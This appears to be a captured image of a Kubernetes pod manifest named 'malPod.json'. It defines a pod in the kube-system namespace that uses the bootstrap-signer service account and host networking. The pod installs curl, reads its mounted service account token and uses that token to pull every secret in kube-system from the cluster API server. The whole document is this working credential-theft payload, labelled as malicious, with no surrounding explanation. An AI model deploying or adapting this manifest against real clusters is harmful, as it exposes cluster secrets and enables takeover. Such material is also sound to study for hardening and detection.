 malPod.json > {} spec > [ ] containers > {} 0 > [ ] command > abc 0
1 {
2 "apiVersion": "v1",
3 "kind": "Pod",
4 "metadata": {
5 "name": "alpine",
6 "namespace": "kube-system"
7 },
8 "spec": {
9 "containers": [
10 {
11 "name": "alpine",
12 "image": "alpine",
13 "command": [
14 "/bin/sh"
15 ],
16 "args": [
17 "-c",
18 "apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token |
19 { read TOKEN; curl -k -v -H \"Authorization: Bearer $TOKEN\" -H \"Content-Type: application/json\"
20 https://192.168.49.2:8443/api/v1/namespaces/kube-system/secrets; }"
21 ]
22 }
23 ],
24 "serviceAccountName": "bootstrap-signer",
25 "automountServiceAccountToken": true,
26 "hostNetwork": true
27 }
28 }